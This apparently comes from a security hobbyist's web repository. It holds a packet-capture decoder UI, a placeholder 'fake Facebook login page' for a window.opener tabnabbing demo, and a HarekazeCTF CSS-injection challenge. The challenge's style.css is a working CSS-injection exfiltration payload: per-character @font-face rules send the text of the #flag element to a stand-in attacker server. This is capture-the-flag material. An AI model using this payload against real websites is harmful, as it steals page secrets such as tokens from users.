
<file: tools/protocol-decoder/index.html>
<!-- <?php
    function newest($a, $b){ return filemtime($b) - filemtime($a); }

    $dir = glob('Captures/*'); uasort($dir, "newest");
    $captures = "";
    foreach($dir as $file){ $captures .= '<li><a href=#>'. basename($file).'</a></li>'; }

?> -->
<html>

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
<script src="./jquery.selection.js"></script>
<link rel="stylesheet" href="analyse.css">

</head>


<body>
<div class="packets">
    <ul>
    </ul>
</div>


<div class="packetInfo">
    <div class="subinfo Int32">
        <h3>Int32</h3>
        <p></p>
    </div>
    <div class="subinfo Float64">
        <h3>Float64</h3>
        <p></p>
    </div>
    <div class="subinfo Int16">
        <h3>Int16</h3>
        <p></p>
    </div>

    <div style="width:370px;margin-right:10px;float:left; display:block">
        <div class="subinfo UTF8">
            <h3>UTF8</h3>
            <p></p>
        </div>
        <div style="display:none" class="subinfo colors">
            <h3> Colors </h3>
            <p></p>
        </div>
    </div>
    <div class="subinfo Uint32">
        <h3>Uint32</h3>
        <p></p>
    </div>




</div>


<div class="captures">
<ul><li><a href="#" class="active">2016-07-06 21:32</a></li></ul>
</div>


<p class="tooltip">13</p>




<script src="analyse.js"></script>
<body>


</html>
</file>

<file: window.opener/FakeLoginPage.html>
<html></html><head></head>


<body style=" font-size: 24px; padding-top: 300px; background: #233551; color:white; font-family: arial">
    <center>
<h2> This is the fake Facebook login page </h2>

</center>

</body>
</file>

<file: ctf/css-injection/css-injection.html>
<html>
            <link rel="stylesheet" href="style.css" />
            <body>
                <div id="flag">
                        HarekazeCTF{border-bottom-left-radius_animation-direction}
                </div>
            </body>
        </html>
</file>
<file: splix/style.css>
body{
    background: url(kratka.png) repeat black;
    color: white;
}


h1{
    font-size: 55px;
}

h2{
    font-size: 40px;
}
</file>
<file: tools/protocol-decoder/analyse.css>
*{
box-sizing: border-box;
}
body{
   background: #0B0C0E;
    color: #E27048;
    font-family: "Comic Sans MS", cursive, sans-serif;
    font-size:15px;
}

a{
text-decoration: none;
color: #13A992;
}

a:link, a:visited, a:active{
    color: #13A992;
}

a:hover{
    color: red;
}

a.active{
    color: red;
}
.captures{
    display:block;
    position:fixed;
    right:0; top:0;
    background: rgba(30, 5, 5, 0.74);
    border: 1px solid #48091C;
    padding: 30 7px;
    width: 180px;
    font-size:15px;
}

ul{
    list-style-type: none;
    padding:0;
    margin: 0;
}

.captures li{
    padding: 5px 10px;
    padding-top:5px;

}

.packets li{
    padding-bottom:5px;
}
.linenumber{
    display:inline-block;
    width: 34px;
    color: #716060;
    -webkit-user-select: none;
    font-size:15px;
    vertical-align: top;
    user-select: none;

}

.packet{
    display:inline-block;

    width: calc(100% - 42px);
    word-wrap:break-word;
    border-left: 1px #929191 solid;
    padding-left:5px;
}


.packet span.in::before{
    color: green;
    margin-right: 2px;
    content: "←";

}

.packet span.out::before{
    color: yellow;
    margin-right: 2px;
    content: "→";
}

.packet span.packetid{
    color: #9A9292;
    margin-right:2px;
}

.packet span.packet0{
    color: #824B4B;
}

.packets {
    display:block;
    float:left;
    width:100%;
}

.packet.active{
    border-color: red;
    max-width: calc(100% - 630px);
}

.packets span::selection{
    color: white;
    background: #639FAB;
}


.packetInfo{
    position: fixed;
    width: 600px;
    right: 0px;
    top: 0px;

}

.subinfo h3{
    color:#CFCFEC;
    text-align:center;
}

.subinfo{
    display:block;
    float:left;
    background: rgba(32, 82, 58, 0.59);
    width:180px;

    margin:5px;
    border-radius: 10px;
}

.UTF8, .colors{
    width:370px;
}

.colors span{
    width: 15px;
    height: 15px;
    display:inline-block;
}

.subinfo p{
    word-wrap:break-word;
    margin:5px;
    padding:5px;
    color:#FFFFFF;
    background: rgba(0,0,0,0.5);
    max-height: 250px;
    overflow: auto;
    font-size:12px;
}


.UTF8 p{
    font-size:15px;
}




.tooltip {
    pointer-events: none;
    position: fixed;
    top: 200px;
    left: 300px;
    /*width: 120px;*/
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 10px;
    border-radius: 6px;
    font-size:12px;

    z-index: 2;
}


.tooltip::after {
    content: " ";
    position: absolute;
    top: 100%; /* At the bottom of the tooltip */
    left: 50%;
    margin-left: -6px;
    border-width: 6px;
    border-style: solid;
    border-color: black transparent transparent transparent;
}
</file>
<file: ctf/css-injection/style.css>
@font-face{ font-family:poc; src: url(http://{my_server}/?!); unicode-range:U+0021;}
@font-face{ font-family:poc; src: url(http://{my_server}/?"); unicode-range:U+0022;}
@font-face{ font-family:poc; src: url(http://{my_server}/?#); unicode-range:U+0023;}
@font-face{ font-family:poc; src: url(http://{my_server}/?$); unicode-range:U+0024;}
@font-face{ font-family:poc; src: url(http://{my_server}/?%); unicode-range:U+0025;}
@font-face{ font-family:poc; src: url(http://{my_server}/?&); unicode-range:U+0026;}
@font-face{ font-family:poc; src: url(http://{my_server}/?'); unicode-range:U+0027;}
@font-face{ font-family:poc; src: url(http://{my_server}/?(); unicode-range:U+0028;}
@font-face{ font-family:poc; src: url(http://{my_server}/?)); unicode-range:U+0029;}
@font-face{ font-family:poc; src: url(http://{my_server}/?*); unicode-range:U+002a;}
@font-face{ font-family:poc; src: url(http://{my_server}/?+); unicode-range:U+002b;}
@font-face{ font-family:poc; src: url(http://{my_server}/?,); unicode-range:U+002c;}
@font-face{ font-family:poc; src: url(http://{my_server}/?-); unicode-range:U+002d;}
@font-face{ font-family:poc; src: url(http://{my_server}/?.); unicode-range:U+002e;}
@font-face{ font-family:poc; src: url(http://{my_server}/?/); unicode-range:U+002f;}
@font-face{ font-family:poc; src: url(http://{my_server}/?0); unicode-range:U+0030;}
@font-face{ font-family:poc; src: url(http://{my_server}/?1); unicode-range:U+0031;}
@font-face{ font-family:poc; src: url(http://{my_server}/?2); unicode-range:U+0032;}
@font-face{ font-family:poc; src: url(http://{my_server}/?3); unicode-range:U+0033;}
@font-face{ font-family:poc; src: url(http://{my_server}/?4); unicode-range:U+0034;}
@font-face{ font-family:poc; src: url(http://{my_server}/?5); unicode-range:U+0035;}
@font-face{ font-family:poc; src: url(http://{my_server}/?6); unicode-range:U+0036;}
@font-face{ font-family:poc; src: url(http://{my_server}/?7); unicode-range:U+0037;}
@font-face{ font-family:poc; src: url(http://{my_server}/?8); unicode-range:U+0038;}
@font-face{ font-family:poc; src: url(http://{my_server}/?9); unicode-range:U+0039;}
@font-face{ font-family:poc; src: url(http://{my_server}/?:); unicode-range:U+003a;}
@font-face{ font-family:poc; src: url(http://{my_server}/?;); unicode-range:U+003b;}
@font-face{ font-family:poc; src: url(http://{my_server}/?<); unicode-range:U+003c;}
@font-face{ font-family:poc; src: url(http://{my_server}/?=); unicode-range:U+003d;}
@font-face{ font-family:poc; src: url(http://{my_server}/?>); unicode-range:U+003e;}
@font-face{ font-family:poc; src: url(http://{my_server}/??); unicode-range:U+003f;}
@font-face{ font-family:poc; src: url(http://{my_server}/?@); unicode-range:U+0040;}
@font-face{ font-family:poc; src: url(http://{my_server}/?A); unicode-range:U+0041;}
@font-face{ font-family:poc; src: url(http://{my_server}/?B); unicode-range:U+0042;}
@font-face{ font-family:poc; src: url(http://{my_server}/?C); unicode-range:U+0043;}
@font-face{ font-family:poc; src: url(http://{my_server}/?D); unicode-range:U+0044;}
@font-face{ font-family:poc; src: url(http://{my_server}/?E); unicode-range:U+0045;}
@font-face{ font-family:poc; src: url(http://{my_server}/?F); unicode-range:U+0046;}
@font-face{ font-family:poc; src: url(http://{my_server}/?G); unicode-range:U+0047;}
@font-face{ font-family:poc; src: url(http://{my_server}/?H); unicode-range:U+0048;}
@font-face{ font-family:poc; src: url(http://{my_server}/?I); unicode-range:U+0049;}
@font-face{ font-family:poc; src: url(http://{my_server}/?J); unicode-range:U+004a;}
@font-face{ font-family:poc; src: url(http://{my_server}/?K); unicode-range:U+004b;}
@font-face{ font-family:poc; src: url(http://{my_server}/?L); unicode-range:U+004c;}
@font-face{ font-family:poc; src: url(http://{my_server}/?M); unicode-range:U+004d;}
@font-face{ font-family:poc; src: url(http://{my_server}/?N); unicode-range:U+004e;}
@font-face{ font-family:poc; src: url(http://{my_server}/?O); unicode-range:U+004f;}
@font-face{ font-family:poc; src: url(http://{my_server}/?P); unicode-range:U+0050;}
@font-face{ font-family:poc; src: url(http://{my_server}/?Q); unicode-range:U+0051;}
@font-face{ font-family:poc; src: url(http://{my_server}/?R); unicode-range:U+0052;}
@font-face{ font-family:poc; src: url(http://{my_server}/?S); unicode-range:U+0053;}
@font-face{ font-family:poc; src: url(http://{my_server}/?T); unicode-range:U+0054;}
@font-face{ font-family:poc; src: url(http://{my_server}/?U); unicode-range:U+0055;}
@font-face{ font-family:poc; src: url(http://{my_server}/?V); unicode-range:U+0056;}
@font-face{ font-family:poc; src: url(http://{my_server}/?W); unicode-range:U+0057;}
@font-face{ font-family:poc; src: url(http://{my_server}/?X); unicode-range:U+0058;}
@font-face{ font-family:poc; src: url(http://{my_server}/?Y); unicode-range:U+0059;}
@font-face{ font-family:poc; src: url(http://{my_server}/?Z); unicode-range:U+005a;}
@font-face{ font-family:poc; src: url(http://{my_server}/?[); unicode-range:U+005b;}
@font-face{ font-family:poc; src: url(http://{my_server}/?\); unicode-range:U+005c;}
@font-face{ font-family:poc; src: url(http://{my_server}/?]); unicode-range:U+005d;}
@font-face{ font-family:poc; src: url(http://{my_server}/?^); unicode-range:U+005e;}
@font-face{ font-family:poc; src: url(http://{my_server}/?_); unicode-range:U+005f;}
@font-face{ font-family:poc; src: url(http://{my_server}/?`); unicode-range:U+0060;}
@font-face{ font-family:poc; src: url(http://{my_server}/?a); unicode-range:U+0061;}
@font-face{ font-family:poc; src: url(http://{my_server}/?b); unicode-range:U+0062;}
@font-face{ font-family:poc; src: url(http://{my_server}/?c); unicode-range:U+0063;}
@font-face{ font-family:poc; src: url(http://{my_server}/?d); unicode-range:U+0064;}
@font-face{ font-family:poc; src: url(http://{my_server}/?e); unicode-range:U+0065;}
@font-face{ font-family:poc; src: url(http://{my_server}/?f); unicode-range:U+0066;}
@font-face{ font-family:poc; src: url(http://{my_server}/?g); unicode-range:U+0067;}
@font-face{ font-family:poc; src: url(http://{my_server}/?h); unicode-range:U+0068;}
@font-face{ font-family:poc; src: url(http://{my_server}/?i); unicode-range:U+0069;}
@font-face{ font-family:poc; src: url(http://{my_server}/?j); unicode-range:U+006a;}
@font-face{ font-family:poc; src: url(http://{my_server}/?k); unicode-range:U+006b;}
@font-face{ font-family:poc; src: url(http://{my_server}/?l); unicode-range:U+006c;}
@font-face{ font-family:poc; src: url(http://{my_server}/?m); unicode-range:U+006d;}
@font-face{ font-family:poc; src: url(http://{my_server}/?n); unicode-range:U+006e;}
@font-face{ font-family:poc; src: url(http://{my_server}/?o); unicode-range:U+006f;}
@font-face{ font-family:poc; src: url(http://{my_server}/?p); unicode-range:U+0070;}
@font-face{ font-family:poc; src: url(http://{my_server}/?q); unicode-range:U+0071;}
@font-face{ font-family:poc; src: url(http://{my_server}/?r); unicode-range:U+0072;}
@font-face{ font-family:poc; src: url(http://{my_server}/?s); unicode-range:U+0073;}
@font-face{ font-family:poc; src: url(http://{my_server}/?t); unicode-range:U+0074;}
@font-face{ font-family:poc; src: url(http://{my_server}/?u); unicode-range:U+0075;}
@font-face{ font-family:poc; src: url(http://{my_server}/?v); unicode-range:U+0076;}
@font-face{ font-family:poc; src: url(http://{my_server}/?w); unicode-range:U+0077;}
@font-face{ font-family:poc; src: url(http://{my_server}/?x); unicode-range:U+0078;}
@font-face{ font-family:poc; src: url(http://{my_server}/?y); unicode-range:U+0079;}
@font-face{ font-family:poc; src: url(http://{my_server}/?z); unicode-range:U+007a;}
@font-face{ font-family:poc; src: url(http://{my_server}/?{); unicode-range:U+007b;}
@font-face{ font-family:poc; src: url(http://{my_server}/?|); unicode-range:U+007c;}
@font-face{ font-family:poc; src: url(http://{my_server}/?}); unicode-range:U+007d;}

#flag{ 
    font-family: Courier New, monospace;
    word-break: break-all;
    width: 3px;
    animation: sss 40s linear;
}

#flag:first-line{
    font-family: poc, monospace;
    background: yellow;
}


@keyframes sss {
  0% {
    width: 3px;
  }
  100%{
  	width: 800px;
  }
}
</file>
